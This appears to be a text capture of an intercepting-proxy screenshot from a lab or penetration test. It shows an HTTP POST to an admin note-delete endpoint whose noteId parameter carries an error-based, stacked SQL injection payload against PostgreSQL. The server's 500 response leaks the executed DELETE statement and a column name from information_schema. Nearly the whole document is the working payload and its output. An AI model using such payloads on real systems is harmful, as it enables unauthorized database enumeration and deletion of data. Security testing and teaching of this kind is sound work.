 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
ad7971ef-fee6-45db-8fbc-356200226bd4'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'notes'+LIMIT+1+OFFSET+4)+AS+integer))--+ HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 442
8 Date: Sat, 20 Sep 2025 02:52:26 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = 'ad7971ef-fee6-45db-8fbc-356
200226bd4'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'note
s' LIMIT 1 OFFSET 4) AS integer))-- ';]; ERROR: invalid input syntax for type integer: "content
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "content""
}